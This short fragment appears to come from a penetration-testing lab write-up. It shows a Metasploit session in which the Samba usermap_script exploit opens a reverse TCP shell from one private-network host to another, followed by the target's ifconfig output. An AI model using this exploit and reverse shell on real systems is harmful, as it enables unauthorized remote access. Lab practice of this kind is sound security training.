 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:49588) at 2024-05-29 05:00:34 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:76:0c:d9
          inet addr:192.168.50.150  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe76:cd9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:19642 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14655 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2243294 (2.1 MB)  TX bytes:2485505 (2.3 MB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1558 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1558 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:322435 (314.8 KB)  TX bytes:322435 (314.8 KB)